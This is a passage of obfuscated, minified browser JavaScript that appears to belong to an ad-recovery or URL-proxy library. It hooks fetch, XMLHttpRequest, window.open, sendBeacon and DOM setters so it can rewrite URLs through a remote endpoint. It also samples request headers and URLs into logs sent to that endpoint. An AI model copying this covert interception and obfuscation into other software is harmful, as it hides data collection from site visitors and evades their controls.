r=ee(o),s=ne(e);t[i(3364)](i(1951)[i(2203)](s),r),n[s]=r[i(4044)]}return o&&t[i(3364)](i(715),ee(JSON[i(3566)](n))),[{headers:t},n]}}function Ae(e,n){const r=t;return r(1716)==typeof n||n instanceof e[r(1837)]?new(e[r(1837)])(n):new(e[r(1837)])(n[r(845)])}async function ke(n,r,i){const s=t;try{const t=(0,o.Wq)({endpoint:e.A[s(1617)],protectUrlContext:r,url:""[s(2203)](e.A[s(1617)],s(3294))});fetch(t,{method:s(1923),headers:{"Content-Type":s(2278)},body:JSON[s(3566)]({table:s(3625),dataset:s(4094),data:i})})[s(1850)]((t=>{const e=s;console[e(1581)](e(2564),t)}))}catch(t){console[s(1581)](s(3560),t)}}var _e=R(1477);function Fe(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(2316)])||void 0===r?void 0:r[e(870)])&&void 0!==n?n:[];if(Array[e(3408)](o)){c.A[e(1422)](e(1324)[e(2203)](o[e(4044)],e(3484)));for(const t of o)try{t(window[e(2316)])}catch(t){c.A[e(1422)](e(843),t)}c.A[e(1422)](e(2662)),window[e(2316)][e(870)]={push:function(t){const n=e;try{t(window[n(2316)])}catch(t){c.A[n(1422)](n(843),t)}}}}}async function Se(e,n,r,i){const s=t,a=Array[s(1766)](e[s(1574)][s(3584)])[s(2094)]((t=>!i[s(3704)](t)))[s(2094)]((t=>!(0,o.EW)(S.A[s(4325)](e)[s(1886)][s(4325)][s(3984)](t))));i[s(923)](...a);for(const t of a){const o=S.A[s(4325)](e)[s(1886)][s(4325)][s(3984)](t);(0,U.pI)(r,o)&&await(0,_e.A1)(e,n,o)&&((0,_e.VL)(e,n,o),(0,_e.AG)(e,n,t))}}function Me(t,e,n){const r=[];return()=>{const o=a2F;Se(t,e,n,r);const i=[...n[o(3127)][o(1671)]((t=>o(734)[o(2203)](t,o(2330))[o(2203)](t,'"]'))),...n[o(3025)][o(1671)]((t=>"#"[o(2203)](CSS[o(3831)](t),",.")[o(2203)](CSS[o(3831)](t)))),...n[o(3118)][o(1671)]((t=>"["[o(2203)](t,"]"))),...n[o(3603)][o(1671)]((t=>t[o(1020)][o(1671)]((e=>"["[o(2203)](t[o(1428)],'="')[o(2203)](e,'"]')))))[o(2617)](),...n[o(3337)][o(1671)]((t=>""[o(2203)](t)))][o(1425)](",");for(const r of Array[o(1766)](S.A[o(4325)](t)[o(1813)][o(3984)](t[o(1574)],i)))(0,_e.M5)(e,n,r);for(const r of Array[o(1766)](t[o(1574)][o(2969)]))try{var s;if(r[o(2682)]===r[o(1015)][o(4044)])continue;if(r[o(2682)]=r[o(1015)][o(4044)],o(3537)===r[o(524)][o(583)])continue;if(null!==(s=r[o(1611)])&&void 0!==s&&null!==(s=s.id)&&void 0!==s&&s[o(3704)](o(785)))continue;(0,_e.VE)(e,n,r[o(1015)])}catch(o){(0,_e.vR)(e,t,r,n)}Fe()}}var Ee=R(9150);const ze=e=>t(2740)===e[t(3611)]&&t(1426)===e[t(4233)]||Ue(e),Ne=e=>!(t(2740)!==e[t(3183)]&&t(3017)!==e[t(3183)]&&t(1390)!==e[t(3183)]||t(1426)!==e[t(4233)]||"vp"!==e[t(2373)][t(4325)](t(3246))&&t(3135)!==e[t(2373)][t(4325)](t(3246))),Ue=e=>t(1390)===e[t(3611)]&&t(1426)===e[t(4233)];function Ce(n){const r=t;try{const t=new URL(n),o=new URL(e.A[r(1617)])[r(3183)];return t[r(3183)][r(3441)](o)}catch{return!1}}function Te(e,n,r,o){const i=t;let s=arguments[i(4044)]>4&&void 0!==arguments[4]?arguments[4]:null;const a=n+"_"+r;if(l=a,null!==(u=function(t){const e=function(t){const e=a2F;return e(821)+(0,Ee.t)(t[e(4202)][e(3183)]+e(701))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==u&&u[l]){const t=function(t){const e=function(t){const e=a2F;return e(821)+(0,Ee.t)(t[e(4202)][e(3183)]+e(939))}(t);return t[e]||(t[e]={}),t[e]}(e);t[a]||(t[a]=function(t){const e=i;for(var a=arguments[e(4044)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];if(s&&!s[e(3984)](this,...l))return t[e(3984)](this,...l);try{return o[e(3984)](this,t,...l)}catch(o){return c.A[e(1422)](e(3570)+n+"."+r,o[e(2146)],...l),t[e(3984)](this,...l)}})}else de(e,n,r,(function(){const t=i,n=S.A[t(4325)](e)[a];for(var r=arguments[t(4044)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(3984)](this,n,...s)}),s);var l,u}function We(n,a,c,l){const u=t;if(a[u(2024)]||a[u(1960)])return;a[u(2024)]=!0,S.A[u(1363)](a),function(){const e=u;let n=arguments[e(4044)]>0&&void 0!==arguments[0]?arguments[0]:{};const r=e(3281);if(S.A[e(4325)](window)[e(2166)][e(3984)](window[e(1574)][e(4457)],e(684)[e(2203)](r,'"]')))return;const i=window[e(1574)][e(4367)](e(564));S.A[e(4325)](window)[e(1383)][e(3984)](i,e(3504),r),S.A[e(4325)](window)[e(1143)][e(3984)](window[e(1574)][e(4457)],i),S.A[e(4325)](window)[e(1270)][e(3984)](window,e(2146),(r=>{const i=e;switch(r[i(3536)][i(3981)]){case i(1842):if(i(2366)===r[i(3536)][i(3504)])return setTimeout((()=>{const t=i;var e;return null===(e=n[t(2981)])||void 0===e?void 0:e[t(3984)](n)}),0),n[i(3229)]&&setTimeout((()=>{const t=i;var e;const o=function(t){const e=a2F,n=[];let r=t;for(;r!==window[e(4051)];){try{n[e(923)](r[e(3504)])}catch(t){}r=r[e(2456)]}return n}(r[t(3972)]);r[t(3536)][t(3536)][t(3504)]&&o[t(923)](r[t(3536)][t(3536)][t(3504)]),null===(e=n[t(3229)])||void 0===e||e[t(3984)](n,function(e){const n=t,r=window[n(4389)][n(4177)]()[n(2770)]()[n(1671)]((t=>(t[n(848)]||t[n(2043)])()))[n(2094)]((t=>e[n(2684)]((e=>e[n(3704)](t)))));return r[n(4044)]<=1?r[0]:r[n(2294)](((t,e)=>e[n(4044)]-t[n(4044)]))[0]}(o))}),0),(async e=>{const n=t;let{url:r,target:i,windowFeatures:s}=e;const a=await S.A[n(4325)](window)[n(1420)][n(3984)](window,r,{credentials:n(1739)});let c;c=a.ok?await a[n(4010)]():(0,o.EW)(r)?(0,o.sH)(r)[n(3003)]:r,ht(window,n(2512),n(3329),{target:i,windowFeatures:s,url:c})})(r[i(3536)][i(3536)]);break;case i(2512):if(i(3329)===r[i(3536)][i(3504)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:i}=e;const s=S.A[n(4325)](window)[n(844)][n(3984)](window,i,null!=r?r:n(2994),o);wt(window,s,i,o)})(r[i(3536)][i(3536)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2F;lt(t,r(3845),(arguments[r(4044)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(3364)](r(2351),e)[r(3364)](r(2091),n)[r(3364)](r(3611),new URL(location[r(1348)])[r(3611)]))}(n,t||u(1729),"")}}),a[u(1574)][u(1661)](u(2366),(t=>{const r=u;if(t[r(1994)])return;let i=t[r(1082)];for(;i&&"a"!==(null===(s=i[r(3337)])||void 0===s?void 0:s[r(1683)]());){var s;i=i[r(3767)]}if(i){var c;let s=S.A[r(4325)](a)[r(990)][r(3984)](i,r(1348));if(r(1716)!=typeof s||s[r(3936)](r(4407)))return;const l=null===(c=ge(a))||void 0===c?void 0:c[r(2790)];if(!(0,o.EW)(s))return;const u=(0,o.sH)(s)[r(3003)];s=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[r(3459)],baseUrl:S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)]),endpoint:e.A[r(1617)],extra:{sourceFrameOrigin:l}});let d=S.A[r(4325)](a)[r(990)][r(3984)](i,r(3533));d=Vt(n,d,S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)])),t[r(1937)]();let h=a;for(;ht(h,r(1842),r(2366),{url:s,windowFeatures:d?r(3203)[r(2203)](d):void 0,name:a[r(3504)]}),h!==a[r(4051)];)h=h[r(2456)][r(3669)]}})),Te(a,u(1490),u(3321),(async function(t,r,o){const s=u,c=Ae(a,r),d=(null==l?void 0:l[s(2224)])&&ze(c)&&!Ne(c)&&Math[s(2281)]()<.1;let h=null;d&&(h=s(745)+i.A[s(3092)](16,16));const{protectedInput:f,additionalHeaders:m,cutUrl:p}=we(a,r)?await ve(a,n,r,h):be(a,n,r,h),[g,w]=xe(f,o,m,d);h&&function(t,n,r,o,i,a,c,l,u){const d=s,h=[];o[d(2250)]&&o[d(2250)]instanceof t[d(1074)]&&o[d(2250)][d(2285)](((t,e)=>{const n=d,r=e[n(1683)]();let o=null;if(r[n(3936)](n(1951))?o=r[n(3072)](n(1951),""):r[n(3936)](n(4150))&&(o=r[n(3072)](n(4150),"")),null!==o){const e=o[n(3072)](/-/g,"_");h[n(923)]({key:e,value:t})}}));const f=h[d(2094)]((t=>d(2861)===t[d(1428)])),m=h[d(2094)]((t=>d(1017)===t[d(1428)]));ke(0,n,{timestamp:(new Date)[d(2759)](),log_type:""[d(2203)]("v9",d(2080)),url:r[d(1348)],host:t[d(4202)][d(3183)],data:JSON[d(3566)]({source:d(1986),endpoint:e.A[d(1617)],trace_id:l,cust_params_in_search:r[d(2373)][d(2411)](d(2861)),prev_scp_in_search:r[d(2373)][d(2411)](d(1017)),cust_params_in_as_headers:f[d(1671)]((t=>t[d(1020)])),prev_scp_in_as_headers:m[d(1671)]((t=>t[d(1020)])),asHeaders:h,additionalHeaders:a,as_header_lengths:u,cut_url:c[d(1348)],cust_params_in_cut_url:c[d(2373)][d(2411)](d(2861)),prev_scp_in_cut_url:c[d(2373)][d(2411)](d(1017))})})}(a,n,c,g,0,m,p,h,w);for(var b=arguments[s(4044)],y=new Array(b>3?b-3:0),v=3;v<b;v++)y[v-3]=arguments[v];return t[s(3984)](this,f,g,...y)}),(function(t){const e=u;return t instanceof a[e(3225)]?(0,U.pI)(c,t[e(845)]):(0,U.pI)(c,t)})),Te(a,u(941),u(2781),(function(t,r,s){const d=u;for(var h=arguments[d(4044)],f=new Array(h>3?h-3:0),m=3;m<h;m++)f[m-3]=arguments[m];if(!(0,U.pI)(c,s))return t[d(3984)](this,r,s,...f);const p=Ae(a,s),g=(null==l?void 0:l[d(2224)])&&ze(p)&&!Ne(p)&&Math[d(2281)]()<.1,w=S.A[d(4325)](a)[d(3153)][d(4325)][d(2115)](a[d(1574)]),{additionalHeaders:b,url:y}=ye(a,d(1716)==typeof s?(0,o.Xz)(s,w):s);let v=null;g&&(v=d(745)+i.A[d(3092)](16,16),y[d(2373)][d(3244)](d(532),v));const x=(0,o.Wq)({protectUrlContext:n,url:y,kind:o.MN[d(3823)],baseUrl:S.A[d(4325)](a)[d(3153)][d(4325)][d(2115)](a[d(1574)]),endpoint:e.A[d(1617)]}),A=t[d(3984)](this,r,x,...f),k=[],_={};for(const[t,e]of Object[d(3947)](b)){const n=ee(e),r=ne(t);this[d(1553)](d(1951)[d(2203)](r),n),k[d(923)]({key:r,value:n}),_[r]=n[d(4044)]}return v&&(this[d(1553)](d(715),ee(JSON[d(3566)](_))),function(t,n,r,o,i,s,a,c,l){const u=d,h=i[u(2094)]((t=>u(2861)===t[u(1428)])),f=i[u(2094)]((t=>u(1017)===t[u(1428)]));ke(0,n,{timestamp:(new Date)[u(2759)](),log_type:""[u(2203)]("v9",u(2080)),url:r[u(1348)],host:t[u(4202)][u(3183)],data:JSON[u(3566)]({source:u(3398),endpoint:e.A[u(1617)],trace_id:c,cust_params_in_search:r[u(2373)][u(2411)](u(2861)),prev_scp_in_search:r[u(2373)][u(2411)](u(1017)),cust_params_in_as_headers:h[u(1671)]((t=>t[u(1020)])),prev_scp_in_as_headers:f[u(1671)]((t=>t[u(1020)])),asHeaders:i,additionalHeaders:s,as_header_lengths:l,cut_url:a[u(1348)],cust_params_in_cut_url:a[u(2373)][u(2411)](u(2861)),prev_scp_in_cut_url:a[u(2373)][u(2411)](u(1017))})})}(a,n,p,0,k,b,y,v,_)),A})),he(a,u(941),u(2692),{get:function(){const t=u;for(var e,n=arguments[t(4044)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];const s=(null===(e=this[t(706)])||void 0===e?void 0:e[t(2692)])||S.A[t(4325)](a)[t(1607)][t(4325)][t(3984)](this,...r);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(3003)]:s}}),de(a,u(2374),u(2742),(function(t,r){const i=u;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[i(3823)],baseUrl:S.A[i(4325)](a)[i(3153)][i(4325)][i(2115)](a[i(1574)]),endpoint:e.A[i(1617)]}),S.A[i(4325)](a)[i(1420)][i(3984)](a,t,{method:i(1923),keepalive:!0,body:r,mode:i(3841)}),!0}),(function(t){return arguments[u(4044)]>0&&(0,U.pI)(c,t)})),de(a,u(1490),u(2781),(function(t,r,i){const s=u;if(i){const t=i[s(4179)](",")[s(1671)]((t=>{const e=s;if(t[e(3704)](e(3203))){const r=t[e(4179)]("=")[1];return e(3203)[e(2203)](Vt(n,r,S.A[e(4325)](a)[e(3153)][e(4325)][e(2115)](a[e(1574)])))}return t}));i=t[s(1425)](",")}if([s(3186)][s(3704)](t)){const c=S.A[s(4325)](a)[s(844)][s(3984)](this,t,r,i);return new Proxy(c,{get:function(t,r){const l=s;return l(4202)===r?new Proxy(t[l(4202)],{set:function(t,r,s){const u=l;if(u(1348)===r){const l=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[u(3459)],baseUrl:S.A[u(4325)](a)[u(3153)][u(4325)][u(2115)](a[u(1574)]),endpoint:e.A[u(1617)]});return wt(a,c,l,i),t[r]=l}return t[r]=s}}):t[r]}})}var c;t&&s(1716)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(3459)],baseUrl:S.A[s(4325)](a)[s(3153)][s(4325)][s(2115)](a[s(1574)]),endpoint:e.A[s(1617)],extra:{sourceFrameOrigin:null===(c=ge(a))||void 0===c?void 0:c[s(2790)]}}));let l=a;for(;ht(l,s(1842),s(2366),{url:t,target:r,windowFeatures:i,name:a[s(3504)]}),l!==a[s(4051)];)l=l[s(2456)][s(3669)];return a}),(function(t,e,n){return(0,U.pI)(c,t)})),he(a,u(707),u(845),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=S.A[t(4325)](a)[t(2600)][t(4325)][t(3984)](this,...n);return(0,o.EW)(i)?(0,o.sH)(i)[t(3003)]:i}});const d=!(null==l||!l[u(2342)]);function h(){const t=u;if(this instanceof a[t(2761)]){const e=S.A[t(4325)](a)[t(990)][t(3984)](this,t(1060));if(null!=e&&e[t(3936)](t(2930)))return!1;if(t(4014)===S.A[t(4325)](a)[t(990)][t(3984)](this,t(1376)))return!0}return((e,n,o)=>{const i=t;if(n instanceof e[i(1915)]){const t=S.A[i(4325)](e)[i(3240)][i(4325)][i(3984)](n);if((0,r._)(t)||(0,U.Bo)(o,t))return!0;for(const t of S.A[i(4325)](e)[i(3444)][i(4325)][i(3984)](n))if((0,r._)(t)||(0,U.Bo)(o,t))return!0}return!1})(a,this,c)}d&&de(a,u(1040),u(1661),(function(t,e,n){const r=u,o=S.A[r(4325)](a)[r(1270)][r(3984)](this,t,e,n);try{var i;const n=r(1716)==typeof t&&r(3750)===t[r(1683)](),o=r(2958)!==(null===(i=a[r(1574)])||void 0===i?void 0:i[r(4464)]),s=this===a[r(1574)]||this===a;if(n&&o&&s){const t=()=>{const t=r;try{const n=new(a[t(956)])(t(649));e&&t(4052)==typeof e&&t(997)==typeof e[t(3461)]?e[t(3461)][t(3984)](e,n):t(997)==typeof e&&e[t(3984)](this,n)}catch(t){}};a[r(3151)](t,0)}}catch(t){}return o}),(function(t){const e=u;return!0===d&&e(1716)==typeof t&&e(3750)===t[e(1683)]()})),a[u(2713)]=new(a[u(3082)])(a[u(4202)],{get:function(t,e){return a[u(4202)][e]},set:function(t,e,n){return a[u(4202)][e]=n,!0}}),he(a,u(2761),u(1060),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=S.A[t(4325)](a)[t(1444)][t(4325)][t(3984)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3003)];i=Ce(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(4044)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return t?t[r(3936)](r(3233))?(t=Zt(t,n,a),S.A[r(4325)](a)[r(1444)][r(3364)][r(3984)](this,t,...s)):(0,o.EW)(t)&&Ce((0,o.sH)(t)[r(3003)])?S.A[r(4325)](a)[r(1444)][r(3364)][r(3984)](this,t,...s):S.A[r(4325)](a)[r(1444)][r(3364)][r(3984)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(900)],baseUrl:S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)]),endpoint:e.A[r(1617)]}),...s):S.A[r(4325)](a)[r(1444)][r(3364)][r(3984)](this,t,...s)}},(function(t){return null==t||""===t||(0,U.pI)(c,t)})),he(a,u(1831),u(2790),{get:function(){const t=u;if(t(4281)===this[t(3536)])return t(1110);if(this[t(3536)][t(3504)]&&t(1716)==typeof this[t(3536)][t(3504)]&&this[t(3536)][t(3504)][t(3936)](t(2012)))return window[t(4202)][t(2790)][t(3441)](t(1266))?t(1854):window[t(4202)][t(2790)][t(3441)](t(513))?t(1062):window[t(4202)][t(2790)][t(3441)](t(3014))?t(1735):window[t(4202)][t(2790)][t(3441)](t(1145))?t(2022):window[t(4202)][t(2790)][t(3441)](t(2907))?t(2582):window[t(4202)][t(2790)][t(3441)](t(1019))?t(2937):window[t(4202)][t(2790)][t(3441)](t(1214))?t(1977):window[t(4202)][t(2790)][t(3441)](t(3639))?t(2315):window[t(4202)][t(2790)][t(3441)](t(2258))?t(2521):window[t(4202)][t(2790)][t(3441)](t(2106))?t(1775):window[t(4202)][t(2790)][t(3441)](t(1400))?t(628):window[t(4202)][t(2790)][t(3441)](t(3207))?t(3990):window[t(4202)][t(2790)][t(3441)](t(3227))?t(4489):window[t(4202)][t(2790)][t(3441)](t(3846))?t(2558):window[t(4202)][t(2790)][t(3441)](t(3565))?t(3944):window[t(4202)][t(2790)][t(3441)](t(4035))?t(1522):window[t(4202)][t(2790)][t(3441)](t(3605))?t(3185):window[t(4202)][t(2790)][t(3441)](t(1410))?t(1479):window[t(4202)][t(2790)][t(3441)](t(2386))||window[t(4202)][t(2790)][t(3441)](t(1037))?t(1473):window[t(4202)][t(2790)][t(3441)](t(2467))||window[t(4202)][t(2790)][t(3441)](t(786))?t(2426):window[t(4202)][t(2790)][t(3441)](t(1707))||window[t(4202)][t(2790)][t(3441)](t(3656))?t(1483):window[t(4202)][t(2790)][t(3441)](t(3278))||window[t(4202)][t(2790)][t(3441)](t(4131))?t(491):t(3691);try{if(window[t(4202)][t(2790)][t(3441)](t(1931))&&t(1716)==typeof this[t(3536)]&&t(2881)===JSON[t(4278)](this[t(3536)])[t(2384)])return t(1496)}catch(t){}if(t(1716)==typeof this[t(3536)]&&window[t(4202)][t(2790)][t(3441)](t(3544)))try{var e;const n=JSON[t(4278)](this[t(3536)]);if(null!==(e=n[t(2419)])&&void 0!==e&&e[t(3936)](t(673))||t(3457)===n[t(3981)])return t(4291)}catch(t){}if(t(1716)==typeof this[t(3536)]&&this[t(3536)][t(3936)](t(1482)))return t(3305);if(this[t(3536)]&&t(1716)==typeof this[t(3536)]&&this[t(3536)][t(3936)](t(1996)))return t(4478);for(var n=arguments[t(4044)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return S.A[t(4325)](a)[t(4040)][t(4325)][t(2115)](this,r)}}),he(a,u(2794),u(1060),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=S.A[t(4325)](a)[t(872)][t(4325)][t(3984)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3003)];i=Ce(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(4044)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return(0,o.EW)(t[r(668)]())&&Ce((0,o.sH)(t[r(668)]())[r(3003)])||(0,o.EW)(t[r(668)]())||(t=(0,o.Wq)({protectUrlContext:n,url:t[r(668)](),kind:o.MN[r(3823)],baseUrl:S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)]),endpoint:e.A[r(1617)]})),S.A[r(4325)](a)[r(872)][r(3364)][r(3984)](this,t,...s)}},(function(t){const e=u;return null==t||""===t||(0,U.pI)(c,t[e(668)]())})),he(a,u(497),u(1060),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=S.A[t(4325)](a)[t(1886)][t(4325)][t(2115)](this,n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3003)];i=Ce(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(4044)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return(0,o.EW)(t)&&Ce((0,o.sH)(t)[r(3003)])?S.A[r(4325)](a)[r(1886)][r(3364)][r(3984)](this,t,...s):((0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(543)],baseUrl:S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)]),endpoint:e.A[r(1617)]})),S.A[r(4325)](a)[r(1886)][r(3364)][r(2115)](this,[t,...s]))}},(function(t){return null==t||""===t||(0,U.pI)(c,t)})),he(a,u(3139),u(1348),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=S.A[t(4325)](a)[t(2339)][t(4325)][t(3984)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3003)];i=Ce(e)?i:e}return i},set:function(t){const r=u,i=S.A[r(4325)](a)[r(4383)][r(4325)][r(3984)](this),s=S.A[r(4325)](a)[r(1474)][r(4325)][r(3984)](this),c=r(4012)===i||r(1876)===i&&r(2314)===s?o.MN[r(589)]:r(1876)===i&&r(3120)===s?o.MN[r(543)]:o.MN[r(3823)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:c,baseUrl:S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)]),endpoint:e.A[r(1617)]});for(var l=arguments[r(4044)],d=new Array(l>1?l-1:0),h=1;h<l;h++)d[h-1]=arguments[h];return S.A[r(4325)](a)[r(2339)][r(3364)][r(3984)](this,t,...d)}},(function(t){return!t||(0,U.pI)(c,t)})),he(a,u(2971),u(4426),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=S.A[t(4325)](a)[t(4060)][t(4325)][t(3984)](this,...n);return(0,o.EW)(i)&&(i=(0,o.sH)(i)[t(3003)]),i},set:function(t){const r=u;(0,U.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3823)],baseUrl:S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)]),endpoint:e.A[r(1617)]}));for(var i=arguments[r(4044)],s=new Array(i>1?i-1:0),l=1;l<i;l++)s[l-1]=arguments[l];return S.A[r(4325)](a)[r(4060)][r(3364)][r(3984)](this,t,...s)}}),he(a,u(3165),u(1060),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=S.A[t(4325)](a)[t(638)][t(4325)][t(3984)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3003)];i=Ce(e)?i:e}return i},set:function(t){const r=u;(0,U.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3823)],baseUrl:S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)]),endpoint:e.A[r(1617)]}));for(var i=arguments[r(4044)],s=new Array(i>1?i-1:0),l=1;l<i;l++)s[l-1]=arguments[l];return S.A[r(4325)](a)[r(638)][r(3364)][r(3984)](this,t,...s)}}),he(a,u(1915),u(1335),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](a)[t(1235)][t(4325)][t(3984)](this,...n);return t(2314)===this[t(3337)][t(1683)]()?(0,Nt.sR)(o):o},set:function(t){const e=u;for(var r=arguments[e(4044)],o=new Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];if(e(2314)===this[e(3337)][e(1683)]())return S.A[e(4325)](a)[e(1235)][e(3364)][e(3984)](this,(0,Nt.dv)({protectUrlContext:n,stylesheet:t,idFilter:t=>(0,U.Bo)(c,t),urlFilter:t=>(0,U.pI)(c,t),attributeFilter:t=>(0,U.yu)(c,t)}),...o);if(e(3120)===this[e(3337)][e(1683)]())return S.A[e(4325)](a)[e(1235)][e(3364)][e(3984)](this,t,...o);const s=t[e(668)]();if(this instanceof a[e(2372)]&&s[e(3704)](e(3239)))return S.A[e(4325)](a)[e(1235)][e(3364)][e(3984)](this,t,...o);if((e(4075)===n[e(2082)]||e(3774)===n[e(2082)])&&(this instanceof a[e(807)]||this instanceof a[e(1976)]||this instanceof a[e(862)]||this instanceof a[e(1164)]||this instanceof a[e(3284)]||this instanceof a[e(2814)]||s[e(3936)](e(547))))return S.A[e(4325)](a)[e(1235)][e(3364)][e(3984)](this,t,...o);const l=Jt({_window:a,protectUrlContext:n,html:t,idFilter:t=>(0,U.Bo)(c,t),urlFilter:t=>(0,U.pI)(c,t),attributeFilter:t=>(0,U.yu)(c,t)});return S.A[e(4325)](a)[e(1235)][e(3364)][e(3984)](this,l,...o)}}),Te(a,u(1915),u(3945),(function(t,i,s){const l=u;i=i[l(1683)](),(0,U.yu)(c,i)&&(i=l(3655)+(0,r.md)(i[l(1095)](5)[l(1683)]()));let d=String(s);const h=this[l(3337)][l(1683)]();if(["id",l(1641)][l(3704)](i))d=d[l(4179)](" ")[l(1671)]((t=>t[l(1652)]()))[l(1671)]((t=>(0,U.Bo)(c,t)?(0,r.md)(t):t))[l(1425)](" ");else if([l(1060),l(1348)][l(3704)](i)){if(!(0,o.EW)(d)||!Ce((0,o.sH)(d)[l(3003)])){const t=l(3221)===h?o.MN[l(900)]:l(3120)===h?o.MN[l(543)]:o.MN[l(3823)];d=(0,o.Wq)({protectUrlContext:n,url:d,kind:t,baseUrl:S.A[l(4325)](a)[l(3153)][l(4325)][l(2115)](a[l(1574)]),endpoint:e.A[l(1617)]})}}else if(l(4494)===i)d=l(1293)[l(2203)](jt,l(2904))[l(2203)]((0,o.Wq)({protectUrlContext:n,url:e.A[l(1617)]+l(4119),kind:o.MN[l(543)],baseUrl:S.A[l(4325)](a)[l(3153)][l(4325)][l(2115)](a[l(1574)]),endpoint:e.A[l(1617)]}),l(3466))[l(2203)]((0,Rt.x)().id,l(3405))+Jt({_window:a,protectUrlContext:n,html:d});else if(l(1928)===i)d=Bt({protectUrlContext:n,srcset:d,endpoint:e.A[l(1617)],urlFilter:t=>(0,U.pI)(c,t)});else if(l(4086)===i||l(2746)===i)d=l(2367)+d;else if(l(1255)===h&&l(3950)===i&&(0,U.pI)(c,d)){const t=S.A[l(4325)](a)[l(990)][l(3984)](this,l(1082));d=(0,o.Wq)({protectUrlContext:n,url:d,kind:l(2994)===t?o.MN[l(3459)]:o.MN[l(900)],baseUrl:S.A[l(4325)](a)[l(3153)][l(4325)][l(2115)](a[l(1574)]),endpoint:e.A[l(1617)]})}else l(1255)===h&&l(1082)===i&&(0,U.Bo)(c,d)?[l(2994),l(2392),l(1962),l(3722)][l(3704)](d)||(d=(0,r.md)(d)):l(1867)!==h||l(1060)!==i&&l(4426)!==i||!(0,U.pI)(c,d)?(0,U.v5)(c,i,d)&&(d=(0,r.md)(d)):d=(0,o.Wq)({protectUrlContext:n,url:d,kind:o.MN[l(3823)],baseUrl:S.A[l(4325)](a)[l(3153)][l(4325)][l(2115)](a[l(1574)]),endpoint:e.A[l(1617)]});return t[l(3984)](this,i,d)}),(function(t,e){const n=u,r=t[n(1683)]();if(["id",n(1641)][n(3704)](r)&&(0,U.Bo)(c,e))return!0;if([n(1060),n(1348),n(1928)][n(3704)](r)&&(0,U.pI)(c,e))return!0;if(n(4494)===r&&this instanceof HTMLIFrameElement&&h[n(3984)](this))return!0;if([n(4086),n(2746)][n(3704)](r)&&(0,U.sU)(c,this))return!0;if((0,U.yu)(c,t))return!0;if((0,U.v5)(c,t,e))return!0;const o=this[n(3337)][n(1683)]();return!(n(1255)!==o||n(3950)!==t||!(0,U.pI)(c,e))||!(n(1255)!==o||n(1082)!==t||!(0,U.Bo)(c,e))||!(n(1867)!==o||n(1060)!==t&&n(4426)!==t||!(0,U.pI)(c,e))})),de(a,u(1915),u(3579),(function(t){const e=u;(0,U.yu)(c,t)&&(t=e(3655)+(0,r.md)(t[e(1095)](5)[e(1683)]()));let n=S.A[e(4325)](a)[e(990)][e(3984)](this,t);if(!n)return n;if("id"===t&&(0,r._)(n))n=(0,r.ks)(n);else if(e(1641)===t)n=n[e(4179)](" ")[e(1671)]((t=>t[e(1652)]()))[e(1671)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(1425)](" ");else if(e(1060)===t&&(0,o.EW)(n)||e(1348)===t&&(0,o.EW)(n)){const t=(0,o.sH)(n)[e(3003)];n=Ce(t)?n:t}else 